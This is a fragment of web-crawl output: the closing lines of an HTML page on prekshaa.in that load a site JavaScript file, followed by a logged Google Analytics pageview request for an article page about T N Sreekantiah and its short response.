  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1544511582&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2Ffile%2Ft-n-sreekantiah&ul=en-us%40posix&dt=T%20N%20Sreekantiah%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1637082108&gjid=836837913&cid=948574561.1769143588&tid=UA-79427420-1&_gid=1269516989.1769143588&_r=1&_slc=1&z=1190610609
body_size: -450
content:
2,cG-KJ2850CEWS